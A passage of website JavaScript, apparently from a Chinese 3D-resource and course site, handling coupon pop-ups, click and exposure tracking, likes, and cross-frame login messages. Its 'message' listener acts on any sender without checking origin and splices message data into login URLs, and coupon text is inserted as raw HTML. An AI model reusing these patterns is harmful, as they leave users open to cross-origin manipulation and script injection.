      linkHtml = '<a href="' + list[i].link_url + '" target="_blank">\u53BB\u4F7F\u7528</a>';
    }
    couponHtml += '\n                            <li class="' + typeClass + ' clearfix">\n                                <div class="open-coupon-gen">\n                                    <p>' + list[i].coupon_price + ' <span>' + list[i].unit + '</span></p>\n                                </div>\n                                <div class="open-coupon-det">\n                                    <h4><span>' + list[i].coupon_title + '</span></h4>\n                                    <p>' + list[i].coupon_info + '</p>\n                                    <div class="open-coupon-item">\n                                        <span>' + list[i].end_time + ' \u5230\u671F</span>\n                                        ' + linkHtml + '\n                                    </div>\n                                </div>\n                            </li>';
  }
  couponHtml += '</ul></div>';
  layer.open({
    title: false,
    closeBtn: 0,
    btn: ['关闭', '立即查看'],
    skin: couponSkin, //加上边框coupon-openList
    area: [couponWidth, couponHeight + 'px'], //宽高
    content: couponHtml,
    btn2: function btn2() {
      //确定按钮
      //do something;
      location.href = objSite.getUserUrl('/coupon/index/index');
    }
  });
}
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=441)}({441:function(t,e,n){t.exports=n(442)},442:function(t,e){$(function(){$(".related-articles-tab > span").on("click",function(){var t=$(this);$(this).addClass("acgu").siblings("span").removeClass("acgu"),$(".related-articles-content .div-click").eq(t.index()).show().siblings().hide()}),$(".js_livelist_btn").click(function(){var t=$(this).attr("data-pic"),e=$(this).attr("data-word");layer.open({type:1,title:!1,closeBtn:0,skin:"layui-join-community",area:["428px","285px"],content:$(".open-join-community"),success:function(n){$(".js_live_text .open-code").find("img").attr("src",t),$(".js_live_text").find(".jo-text").html(e)}})}),$(".open-join-close").click(function(){layer.closeAll()}),$(".js_common_log_click").on("click",".js_log_click",function(){!function(t){$.ajax({url:"/course/log/click",get:"get",data:t,success:function(t){}})}({type:$(this).attr("data-type"),id:$(this).attr("data-id")})})})}});!function(e){var t={};function a(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=t,a.d=function(e,t,r){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(a.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)a.d(r,i,function(t){return e[t]}.bind(null,i));return r},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=394)}({394:function(e,t,a){e.exports=a(395)},395:function(e,t){$(function(){$(".list-software .js_more_down").click(function(){var e=$(".software-content ul").height();$(".software-content").animate({height:e},function(){$(".js_more_down").hide(),$(".js_more_up").show()})}),$(".list-software .js_more_up").click(function(){$(".software-content").animate({height:116},function(){$(".js_more_down").show(),$(".js_more_up").hide()})}),$(".js-goods-course").on("click",function(){var e=$(this).parents(".vip-course").data("id");$.ajax({url:objSite.getZixueUrl("/course/log/click?type=2&id="+e),type:"get",success:function(e){}})}),$(".quality-couse .course-wrap>li").click(function(){var e=$(this);$.ajax({url:objSite.getZixueUrl("/course/log/click"),get:"get",data:{type:1,id:e.attr("data-id")},success:function(e){}})}),$.ajax({url:objSite.getZixueUrl("/article/index/hasStar"),get:"get",data:{article_id:$(".praise").attr("data-article")},success:function(e){if(0==e.code)if(0==e.data.has_star)$(".praise,.article_praise").removeClass("praise-active");else if(1==e.data.has_star)$(".praise,.article_praise").addClass("praise-active");else if(300==e.code)return openLogin(),!1}}),$(".praise").on("click",function(){var e=$(this).attr("data-article"),t=parseInt($(this).find("span").text());$.ajax({url:objSite.getZixueUrl("/article/index/star"),get:"get",data:{article_id:e},success:function(e){if(0==e.code)layer.msg(e.msg),$(".praise").hasClass("praise-active")?($(".praise").removeClass("praise-active"),t--):($(".praise").addClass("praise-active"),t++),$(".praise").find("span").text(t);else if(1==e.code)layer.msg(e.msg);else if(300==e.code)return openLogin(),!1}})}),$(".article_praise").on("click",function(){var e=$(this).attr("data-article");$.ajax({url:objSite.getZixueUrl("/article/index/star"),get:"get",data:{article_id:e,article_type:2},success:function(e){var t=parseInt($(".article_praise span").text());if("已取消"==e.msg)layer.msg(e.msg),$(".article_praise").removeClass("praise-active"),0!=t&&$(".article_praise span").text(t-1);else if("已点赞"==e.msg)layer.msg(e.msg),$(".article_praise").addClass("praise-active"),$(".article_praise span").text(t+1);else if(300==e.code)return openLogin(),!1}})}),$.ajax({url:objSite.getZixueUrl("/article/course_article/log"),get:"get",data:{id:$(".article_praise").attr("data-article"),behavior:1},success:function(e){}}),$(".related-courses .course-wrap li").click(function(){var e=$(this).attr("data-id"),t=$(this).attr("data-behavior");$.ajax({url:objSite.getZixueUrl("/article/course_article/log"),get:"get",data:{id:e,behavior:t},success:function(e){}})});var e=0;$(".select-click").each(function(t){$(this).on("click",function(){e=t,$(this).addClass("select-active").siblings("div").removeClass("select-active"),$(".tent-list .tab-content").eq(t).show().siblings("ul").hide()})});var t=setInterval(function(){var a,r;!function(e){var a=new Date(e).getTime()-(new Date).getTime();if(Math.floor(a/6e4)>0){var r=Math.floor(a/864e5)<10?"0"+Math.floor(a/864e5):Math.floor(a/864e5),i=a%864e5,s=Math.floor(i/36e5)<10?"0"+Math.floor(i/36e5):Math.floor(i/36e5),n=i%36e5,o=Math.floor(n/6e4)<10?"0"+Math.floor(n/6e4):Math.floor(n/6e4),c=n%6e4,l=Math.round(c/1e3)<10?"0"+Math.round(c/1e3):Math.round(c/1e3);$(".plus-time").html("剩余时间：<span>"+r+"</span>天<span>"+s+"</span>小时<span>"+o+"</span>分<span>"+l+"</span>秒")}else clearInterval(t)}((a=$(".tab-select").eq(e).attr("data-end"),(r=new Date(1e3*a)).getFullYear()+"-"+(r.getMonth()+1)+"-"+r.getDate()+" "+r.getHours()+":"+r.getMinutes()+":"+r.getSeconds()))},1e3)})}});!function(o){var n={};function t(e){if(n[e])return n[e].exports;var c=n[e]={i:e,l:!1,exports:{}};return o[e].call(c.exports,c,c.exports,t),c.l=!0,c.exports}t.m=o,t.c=n,t.d=function(o,n,e){t.o(o,n)||Object.defineProperty(o,n,{enumerable:!0,get:e})},t.r=function(o){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})},t.t=function(o,n){if(1&n&&(o=t(o)),8&n)return o;if(4&n&&"object"==typeof o&&o&&o.__esModule)return o;var e=Object.create(null);if(t.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:o}),2&n&&"string"!=typeof o)for(var c in o)t.d(e,c,function(n){return o[n]}.bind(null,c));return e},t.n=function(o){var n=o&&o.__esModule?function(){return o.default}:function(){return o};return t.d(n,"a",n),n},t.o=function(o,n){return Object.prototype.hasOwnProperty.call(o,n)},t.p="",t(t.s=353)}({353:function(o,n,t){o.exports=t(354)},354:function(o,n){!function(o){var n="",t="",e=o("#zixue_trigger_url").val(),c={hasIndex:0,newUser:1};function s(){o.cookie("newOpens")||o.ajax({url:objSite.getZixueUrl("/order/hasBuyCourse"),type:"get",success:function(s){c.newUser=s.code,o.ajax({url:objSite.getZixueUrl("/coupon/hasCoupon"+t),type:"get",success:function(t){n=t.data.coupon_id,404!=t.code&&(function(n){var t=o(".conpon-mod .conpon-tion");if(e)1==n.code?(t.find(".open-title").addClass("course_conpon").removeClass("new-user"),t.find(".conpon-text h2").html(n.data.coupon_title),t.find(".conpon-text p").attr("class","conpon-have").html("券后价：<span>"+n.data.after_coupon+"元</span>"),t.find(".conpon-bot-texta .is-course").html(n.data.coupon_info),t.find(".conpon-bot-texta .success-time").html(n.data.expire),t.find(".conpon-btn").text("立即领取"),o(".conpon-btn").hasClass("js_conpon")||t.find(".conpon-btn").addClass("js_conpon")):2==n.code&&(t.find(".open-title").addClass("course_conpon").removeClass("new-user"),t.find(".conpon-text h2").html("恭喜您，领取成功"),t.find(".conpon-text p").attr("class","conpon-subtract").html(n.data.coupon_title),t.find(".conpon-bot-texta .is-course").html(n.data.coupon_info),t.find(".conpon-bot-texta .success-time").html(n.data.expire),t.find(".conpon-btn").text("立即使用"),t.find(".conpon-btn").attr("data-course",window.parent.$("#course_id").val()),o(".conpon-btn").hasClass("js_conpon")&&t.find(".conpon-btn").removeClass("js_conpon").addClass("js_PayCourse")),o(".conpon-mod").show();else{if(300==c.newUser)return t.find(".open-title").addClass("new-user").removeClass("course_conpon"),t.find(".conpon-text h2").html(n.data.coupon_title),t.find(".conpon-text p").attr("class","conpon-hint").html("满"+n.data.use_limit_price+"元可用"),t.find(".conpon-bot-texta .is-course").html(n.data.coupon_info),t.find(".conpon-bot-texta .success-time").html(n.data.expire),t.find(".conpon-btn").text("立即领取"),o(".conpon-btn").hasClass("js_conpon")||t.find(".conpon-btn").addClass("js_conpon"),o(".conpon-mod").show(),!1;0!=c.newUser||e?e&&(1==n.code?(t.find(".open-title").addClass("course_conpon").removeClass("new-user"),t.find(".conpon-text h2").html(n.data.coupon_title),t.find(".conpon-text p").attr("class","conpon-have").html("券后价：<span>"+n.data.after_coupon+"元</span>"),t.find(".conpon-bot-texta .is-course").html(n.data.coupon_info),t.find(".conpon-bot-texta .success-time").html(n.data.expire),t.find(".conpon-btn").text("立即领取"),o(".conpon-btn").hasClass("js_conpon")||t.find(".conpon-btn").addClass("js_conpon")):2==n.code&&(t.find(".open-title").addClass("course_conpon").removeClass("new-user"),t.find(".conpon-text h2").html("恭喜您，领取成功"),t.find(".conpon-text p").attr("class","conpon-subtract").html(n.data.coupon_title),t.find(".conpon-bot-texta .is-course").html(n.data.coupon_info),t.find(".conpon-bot-texta .success-time").html(n.data.expire),t.find(".conpon-btn").text("立即使用"),t.find(".conpon-btn").attr("data-course",window.parent.$("#course_id").val()),o(".conpon-btn").hasClass("js_conpon")&&t.find(".conpon-btn").removeClass("js_conpon").addClass("js_PayCourse")),o(".conpon-mod").show()):(1==n.code?(t.find(".open-title").addClass("new-user").removeClass("course_conpon"),t.find(".conpon-text h2").html(n.data.coupon_title),t.find(".conpon-text p").attr("class","conpon-hint").html("满"+n.data.use_limit_price+"元可用"),t.find(".conpon-bot-texta .is-course").html(n.data.coupon_info),t.find(".conpon-bot-texta .success-time").html(n.data.expire),t.find(".conpon-btn").text("立即领取"),o(".conpon-btn").hasClass("js_conpon")||t.find(".conpon-btn").addClass("js_conpon")):2==n.code&&(t.find(".open-title").addClass("new-user").removeClass("course_conpon"),t.find(".conpon-text h2").html("恭喜您，领取成功"),t.find(".conpon-text p").attr("class","conpon-hint").html("满"+n.data.use_limit_price+"元可用"),t.find(".conpon-bot-texta .is-course").html(n.data.coupon_info),t.find(".conpon-bot-texta .success-time").html(n.data.expire),t.find(".conpon-btn").text("立即使用"),o(".conpon-btn").hasClass("js_conpon")&&t.find(".conpon-btn").removeClass("js_conpon").addClass("to_uer_btn")),o(".conpon-mod").show())}}(t),o.ajax({url:objSite.getZixueUrl("/coupon/couponLog"),type:"post",data:{behavior:10,coupon_id:t.data.coupon_id},success:function(o){}}))}})}})}if(t=e?"?trigger_page=8&trigger_url="+e+"&course_id="+o("#course_id").val():"?trigger_page=8&trigger_url=zixue_course_coupon_first&course_id=0",s(),sessionStorage.getItem("isLoginCoupon")&&objSite.isLogin()){o.ajax({url:objSite.getZixueUrl("/coupon/couponLog"),type:"post",data:{behavior:13,coupon_id:n},success:function(o){}});var a="?trigger_page=8&trigger_behavior=0&trigger_url="+(e||"zixue_course_coupon_first");o.ajax({url:objSite.getUserUrl("/coupon/add_coupon/"+a),tyoe:"get",dataType:"jsonp",success:function(n){if(sessionStorage.removeItem("isLoginCoupon"),1==n.status){var t=n.data.list[0].end_time.replace(/\./g,"-"),c=(d=new Date,r=d.getFullYear(),u=d.getMonth()+1,l=d.getDate(),u>=1&&u<=9&&(u="0"+u),l>=0&&l<=9&&(l="0"+l),s=r+"-"+u+"-"+l,a=t,p=Date.parse(s),i=Date.parse(a),p>i?0:p==i?1:(i-p)/864e5);e?(o(".conpon-mod .conpon-tion").find(".conpon-text p").attr("class","conpon-subtract").html(n.data.list[0].coupon_title),o(".conpon-mod .conpon-tion").find(".conpon-bot-texta .is-course").html(n.data.list[0].coupon_info),o(".conpon-mod .conpon-tion").find(".conpon-bot-texta .success-time").html("领券后"+c+"天有效"),o(".conpon-mod .conpon-tion").find(".conpon-btn").text("立即使用"),o(".conpon-mod .conpon-tion").find(".conpon-btn").attr("data-course",window.parent.$("#course_id").val()),o(".conpon-btn").hasClass("js_conpon")&&o(".conpon-mod .conpon-tion").find(".conpon-btn").removeClass("js_conpon").addClass("js_PayCourse")):(o(".conpon-mod .conpon-tion").find(".conpon-text p").attr("class","conpon-subtract").html(n.data.list[0].coupon_title),o(".conpon-mod .conpon-tion").find(".conpon-bot-texta .is-course").html(n.data.list[0].coupon_info),o(".conpon-mod .conpon-tion").find(".conpon-bot-texta .success-time").html("领券后"+c+"天有效"),o(".conpon-mod .conpon-tion").find(".conpon-btn").text("立即使用"),o(".conpon-btn").hasClass("js_conpon")&&o(".conpon-mod .conpon-tion").find(".conpon-btn").removeClass("js_conpon").addClass("to_uer_btn")),o(".conpon-mod .conpon-tion").find(".conpon-text h2").html("恭喜您，领取成功"),o(".conpon-mod").show()}else"当前无券可以提醒"==n.msg?layer.msg("暂无优惠券"):layer.msg(n.msg);var s,a,p,i,d,r,u,l}})}o(document).on("click",".js_conpon",function(){if(!objSite.isLogin())return parent.openLogin(),sessionStorage.setItem("isLoginCoupon","login"),!1;var t="?trigger_page=8&trigger_behavior=0&trigger_url="+(e||"zixue_course_coupon_first");o.ajax({url:objSite.getUserUrl("/coupon/add_coupon/"+t),tyoe:"get",dataType:"jsonp",success:function(t){1==t.status?(e?(o(".conpon-mod .conpon-tion").find(".conpon-text p").attr("class","conpon-subtract").html(o(".conpon-mod .conpon-tion").find(".conpon-text h2").html()),o(".conpon-mod .conpon-tion").find(".conpon-btn").text("立即使用"),o(".conpon-mod .conpon-tion").find(".conpon-btn").attr("data-course",window.parent.$("#course_id").val()),o(".conpon-btn").hasClass("js_conpon")&&o(".conpon-mod .conpon-tion").find(".conpon-btn").removeClass("js_conpon").addClass("js_PayCourse")):(o(".conpon-mod .conpon-tion").find(".conpon-text p").attr("class","conpon-subtract").html(o(".conpon-mod .conpon-tion").find(".conpon-text h2").html()),o(".conpon-mod .conpon-tion").find(".conpon-btn").text("立即使用"),o(".conpon-btn").hasClass("js_conpon")&&o(".conpon-mod .conpon-tion").find(".conpon-btn").removeClass("js_conpon").addClass("to_uer_btn")),o(".conpon-mod .conpon-tion").find(".conpon-text h2").html("恭喜您，领取成功")):(o(".conpon-mod").hide(),"当前无券可以提醒"==t.msg?layer.msg("暂无优惠券"):layer.msg(t.msg)),o.ajax({url:objSite.getZixueUrl("/coupon/couponLog"),type:"post",data:{behavior:11,coupon_id:n},success:function(o){}})}})}),o(document).on("click",".to_uer_btn,.js_PayCourse",function(){o(".conpon-mod").hide(),o.ajax({url:objSite.getZixueUrl("/coupon/couponLog"),type:"post",data:{behavior:14,coupon_id:n},success:function(o){}})}),o("body").on("click",".close-btn",function(){o(".conpon-mod").hide();var t=new Date;t.setTime(t.getTime()+864e5),o.cookie("newOpens","showOpen",{expires:t}),o.ajax({url:objSite.getZixueUrl("/coupon/couponLog"),type:"post",data:{behavior:12,coupon_id:n},success:function(o){}}),s()})}(jQuery)}});!function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=378)}({378:function(e,t,r){e.exports=r(444)},444:function(e,t,r){"use strict";r.r(t);var n=2,o=5,a=Math.floor((new Date).getTime()/1e3)||0,i=0,u=$.cookie("Hm_lvt_bh_ud")||0,c=(navigator.userAgent,window.screen.width,window.screen.height,window.location.href,window.location.href||""),s=(document.title,document.referrer||"");if(objSite.isLogin()){var l=$.cookie("userCookieData");if(l&&"null"!==l){var d=JSON.parse(l);i=d.user_id}else i=0}else i=0;function f(e,t){$.ajax({url:objSite.getServiceTrackingUrl("tracking/v1/tracking/buried"),type:"post",data:e,xhrFields:{withCredentials:!0},success:function(e){t&&(window.location.href=t)},error:function(e){t&&(window.location.href=t)}})}function _(e){$(document).on("click",".course-wrap>li>a,.course-wrap>li .course-info .title",function(){var t=$(".search-nav-wrap .ul-search-nav .active").attr("key"),r=2==t?1:20==t?3:5==t?2:"";f({platform_type:n,product_name:o,view_url:c,url:c,refer_url:s,add_time:a,user_id:i,uid:u,buried_base_type:"zixue_course_click",search_word:$("#searchPageInput").val()||getUrlParams(parent.document.referrer,"k")||"",zixue_content_type:r,course_id:$(this).parents("li").attr("data-id"),course_position:$(this).parents("li").attr("data-position"),zixue_course_page_type:e})})}var p=null;function v(e){var t={},r=[],l=null;function d(e){var t=$(e).attr("data-id");if(-1===r.indexOf(t))return r.push(t),t}p=new IntersectionObserver(function(e){var r=function(e){for(var t=[],r=0;r<e.length;r++)if(e[r].intersectionRatio>.75&&!$(e[r].target).attr("data-bur")){var n=d(e[r].target);n&&t.push(n)}return t}(e);if(r.length>0){t.ll_id_arr=r;var n=l;if(n){for(var o=JSON.parse(n),a=0;a<r.length;a++)o.ll_id_arr.push(r[a]);l=JSON.stringify(o)}else l=JSON.stringify(t)}},{root:null,threshold:[.75]}),function(){for(var e=document.querySelectorAll(".course-wrap li:not([data-bur='bur-saved']"),t=0;t<e.length;t++)p.observe(e[t])}(),Array.prototype.unique3=function(){for(var e=[],t={},r=0;r<this.length;r++)t[this[r]]||(e.push(this[r]),t[this[r]]=1);return e};var _=[];setInterval(function(){try{var t=JSON.parse(l),r=t.ll_id_arr;d=r,_.sort().join()===d.sort().join()||function(t){var r=t.ll_id_arr;if(_=r.slice(),0==r.length)return;if(r.length>0){var d=[];r.forEach(function(e){d.push($(".course-wrap>li[data-id='"+e+"']").attr("data-position")),$(".course-wrap>li[data-id='"+e+"']").attr("data-bur","bur-saved")}),function(e){var t=$(".search-nav-wrap .ul-search-nav .active").attr("key"),r=2==t?1:20==t?3:5==t?2:"",l={platform_type:n,product_name:o,view_url:c,url:c,refer_url:s,add_time:a,user_id:i,uid:u,buried_base_type:"zixue_course_exposure",search_word:$("#searchPageInput").val()||getUrlParams(parent.document.referrer,"k")||"",zixue_content_type:r};f($.extend(l,e))}({course_id_group:r.toString(),zixue_course_page_type:e,course_position:d.toString()}),l=null}}(t)}catch(e){}var d},1e3)}$(function(){var e=$("#page_type").val();if(setTimeout(function(){!function(){$("body").append('\n    <div class="right-btm-consultant">\n      <div class="right-btm-content">\n        <div class="consultan-hover"></div>\n      </div>\n    </div>\n  '),"1"!=$.cookie("consultan-hover")&&setTimeout(function(){$(".consultan-hover").addClass("consultan-hover-find"),$(".consultan-hover").append('<span class="consultan-close"></span>'),$.cookie("consultan-hover","1",{expires:1,domain:"3d66.com",path:"/"}),$(document).on("click",".consultan-close",function(){$(".consultan-hover").removeClass("consultan-hover-find")})},5e3);var e=0,t=null;$(document).on("mouseover mouseout",".right-btm-consultant,.p-but .code-hover,.js_course_code",function(r){"mouseover"==r.type?t=setInterval(function(){++e>2&&(e=0,t&&clearInterval(t),f({platform_type:n,product_name:0,view_url:window.location.href||"",url:window.location.href||"",add_time:Math.floor((new Date).getTime()/1e3)||0,user_id:i,uid:$.cookie("Hm_lvt_bh_ud")||0,buried_base_type:"course_expert_qrcode_exp",course_id:$("#course_id").val()||""}))},1e3):"mouseout"==r.type&&(e=0,t&&clearInterval(t))})}()},500),$(document).on("click",".js-nav>li>a,.js-nav .logo>a,.js-nav .more-all>a,.nav-right .myself>a,.js_Myself",function(){var e=$(this),t="_blank"==e.attr("target")?"":e.attr("href"),r=e.attr("data-buried");r&&f({product_name:o,platform_type:n,user_id:i,uid:u,view_url:c,url:c,add_time:a,zixue_navigation:15==r?i?14:15:r,buried_base_type:"zixue_navigation_click"},t)}),e)if("list"==e)v(1),_(1);else if("search_index"==e||"search_article"==e){if(5==$(".search-nav-wrap .ul-search-nav .active").attr("key"))return!1;v(2),_(2)}else"collection"==e&&(v(3),_(3))})}});// 跨域方案
window.addEventListener('message', (event) => {

    function GetQueryValue1(queryName) {
        var reg = new RegExp("(^|&)" + queryName + "=([^&]*)(&|$)", "i");
        var r = window.location.search.substr(1).match(reg);
        if (r != null) {
            return decodeURI(r[2]);
        } else {
            return null;
        }
    }

    // 极跨处理：登录回调
    if (event.data == 'login_callback') {
        var ref = $('#httpReferer').val();
        if (ref) {
            ref = ref.replace('type', "urlType");
            try{
                parent.window.location.href = decodeURIComponent(ref);
            } catch (error) {
                parent.window.location.href = ref;
            }
        } else {
            parent.window.location.reload();
        }
        parent.layer.closeAll();
    }

    // 极跨处理：关闭弹窗
    if (event.data == 'closelayer') {
        parent.layer.closeAll();
    }

    // 极跨处理：关闭弹窗
    if (event.data == 'openUserWin_poplogin') {
        parent.objSite.openUserWin('/login/popover/welcome?poplogin=login', ['750px', '498px']);
    }

    // 极跨处理：父级页面重载
    if (event.data == 'cross_domain_4') {
        parent.location.reload();
    }

    // 极跨处理：父级的父级页面重载
    if (event.data == 'cross_domain_4_1') {
        parent.parent.location.reload();
    }

    // 极跨处理：父级页面重载关闭
    if (event.data == 'cross_domain_5') {
        parent.layer.closeAll();
    }

    // 极跨处理：父级页面重载关闭
    if (event.data == 'qqlogin_wx_login_6') {
        // 关闭所有弹窗层
        parent.layer.open({
            type: 2,
            area: ['400px', '520px'],
            content: [objSite.getUserUrl('/account/security/unsealing?m=1&t=' + (new Date()).valueOf()), 'no'],
            title: false,
            closeBtn: 0
        });
        window.top.close();
    }

    if (event.data == 'closeall_reload_7') {
        parent.layer.closeAll();
        parent.location.reload();
    }

    if (event.data.name == 'cross_domain_8' || event.data == 'cross_domain_8') {
        var sc_parameter=event.data.sc_parameter || '';
        parent.layer.closeAll();
        parent.objSite.openUserWin('/login/popover/login'+sc_parameter, ['460px', '498px']);
    }


    // 登录冻结用户
    if (event.data == 'logonFrozenUser_9') {
        parent.layer.open({
            type: 2,
            area: ['400px', '520px'],
            content: [objSite.getUserUrl('/account/security/unsealing?m=1&t=' + (new Date()).valueOf()), 'no'],
            title: false,
            closeBtn: 0
        });

        window.top.close();
    }

    // 登录冻结用户
    if (event.data == 'logonFrozenUser_10') {
        parent.layer.open({
            type: 2,
            area: ['400px', '520px'],
            content: [objSite.getUserUrl('/account/security/unsealing?m=1&l=1&t=' + (new Date()).valueOf()), 'no'],
            title: false,
            closeBtn: 0
        });

        window.top.close();
    }


    // 手机邮箱登录 : 手机、用户名
    if (event.data.name == 'mobileEmailLogin_11' || event.data == 'mobileEmailLogin_11') {

        var new_data_id = parent.$(".switch-item-active").attr("data-id") || "1";
        var new_keyword = parent.$("#wwwKeyword").val();
        var bew_trigger = parent.$(".js_upload_btn_cc>a.nav-link").attr("data-trigger-click");
        var bew_trigger2 = parent.$(".js_upload_btn_cc2").attr("data-trigger-click2");
        var bew_trigger3 = parent.$(".js_upload_btn_cc3").attr("data-trigger-click3");
        var bew_trigger4 = parent.$(".js_upload_btn_cc4").attr("data-trigger-click4");
        parent.layer.closeAll();
        var sc_parameter=event.data.sc_parameter||'';
        if (new_keyword) {
            var new_url_page = objSite.getSoUrl("/res/opt/" + new_keyword + "_" + new_data_id + "_1.html");
            parent.objSite.openUserWin('/login/popover/login?url=' + new_url_page+sc_parameter, ['460px', '498px']);
        } else if (bew_trigger == "1" || bew_trigger3 == "1" || bew_trigger4 == "1") {
            var new_url_page2 = objSite.getUploadUrl('/upload/index/index');
            parent.objSite.openUserWin('/login/popover/login?url=' + new_url_page2+sc_parameter, ['460px', '498px']);
        } else if (bew_trigger2 == "1") {
            var new_url_page3 = objSite.getUserUrl('/');
            parent.objSite.openUserWin('/login/popover/login?url=' + new_url_page3+sc_parameter, ['460px', '498px']);
        } if ($('#httpReferer').val() != "") {
            var new_url_page4 = encodeURIComponent(parent.window.location.href);
            parent.objSite.openUserWin('/login/popover/login?url=' + $('#httpReferer').val()+sc_parameter, ['460px', '498px']);
        } else {

            /**
             * 登录转化
             * 备注：所有涉及的转化都需要去 loginConversionFunc 处理。
             * login_type  1:微信登录   2：账号登录   3、QQ登录   4：手机号登录
             * login_source：登录来源
             */
            var loginConversion = '';

            parent.objSite.openUserWin('/login/popover/login?poplogin=login' + loginConversion+sc_parameter, ['460px', '498px']);
        }
    }

    // 微信登录
    if (event.data == 'mobileEmailLogin_12') {

        function wechatUrl() {
            var callBackUrl = window.parent.document.URL;
            return objSite.getUserUrl('/login/wx_login?llurl=' + encodeURIComponent(callBackUrl) + '&is_ground=1');

        }
        // 使用微信网页授权
        var wxurl = wechatUrl();
        parent.layer.closeAll();
        parent.window.location.href = objSite.getUserUrl(wxurl);
    }

    // 跳转到快速注册
    if (event.data.name == 'mobileEmailLogin_13' || event.data == 'mobileEmailLogin_13') {
        parent.layer.closeAll();
        var sc_parameter=event.data.sc_parameter||'';
        parent.objSite.openUserWin('/login/popover/register'+sc_parameter, ['460px', '498px']);
    }

    // 切换账号登录 
    if (event.data.name == 'cross_domain_14' || event.data == 'cross_domain_14') {
        var new_data_id = parent.$(".switch-item-active").attr("data-id") || "1";
        var new_keyword = parent.$("#wwwKeyword").val();
        // 2022开年邀请
        var inviteRegCode = parent.$("#inviteRegCode").val();
        var sc_parameter=event.data.sc_parameter||'';
        parent.layer.closeAll();
        if (new_keyword) {
            new_ref = objSite.getSoUrl("/res/opt/" + new_keyword + "_" + new_data_id + "_1.html");
            parent.objSite.openUserWin('/login/popover/accountlogin?source=user&url=' + new_ref+sc_parameter, ['460px', '498px']);
        } else if (inviteRegCode) {
            new_ref = encodeURIComponent(parent.window.location.href);
            parent.objSite.openUserWin('/login/popover/accountlogin?source=user&url=' + new_ref+sc_parameter, ['460px', '498px']);
        } else if (GetQueryValue1('url')) {
            parent.objSite.openUserWin('/login/popover/accountlogin?source=user&url=' + GetQueryValue1('url')+sc_parameter, ['460px', '498px']);
        } else {

            /**
             * 登录转化
             * 备注：所有涉及的转化都需要去 loginConversionFunc 处理。
             * login_type  1:微信登录   2：账号登录   3、QQ登录   4：手机号登录
             * login_source：登录来源
             */
            var loginConversion = '';

            parent.objSite.openUserWin('/login/popover/accountlogin?source=user' + loginConversion+sc_parameter, ['460px', '498px']);
        }

    }

    // 切换手机号登录
    if (event.data.name == 'cross_domain_15' || event.data == 'cross_domain_15'){
        var new_data_id = parent.$(".switch-item-active").attr("data-id") || "1";
        var new_keyword = parent.$("#wwwKeyword").val();
        parent.layer.closeAll();
        var sc_parameter=event.data.sc_parameter||'';
        if(new_keyword){
            new_ref = objSite.getSoUrl("/res/opt/"+ new_keyword +"_"+ new_data_id +"_1.html");
            parent.objSite.openUserWin('/login/popover/login?source=user&url=' + new_ref+sc_parameter, ['460px', '498px']);
        }else if(GetQueryValue1('url')){
            parent.objSite.openUserWin('/login/popover/login?source=user&url=' + GetQueryValue1('url')+sc_parameter, ['460px', '498px']);
        }else{

            /**
             * 登录转化
             * 备注：所有涉及的转化都需要去 loginConversionFunc 处理。
             * login_type  1:微信登录   2：账号登录   3、QQ登录   4：手机号登录
             * login_source：登录来源
             */
            var loginConversion = '';

            parent.objSite.openUserWin('/login/popover/login?source=user' + loginConversion+sc_parameter, ['460px', '498px']);
        }
    }

    // 忘记密码
    if (event.data.name == 'cross_domain_16' || event.data == 'cross_domain_16'){
        parent.layer.closeAll();
        var sc_parameter=event.data.sc_parameter||'';
        // parent.objSite.openUserWin('/account/security/findPwd?source=user'+sc_parameter, ['460px', '498px']);
        parent.objSite.openUserWin('/account/security/findPwd?source=user'+sc_parameter, ['440px', '488px']);
    }

    // 切换账号登录
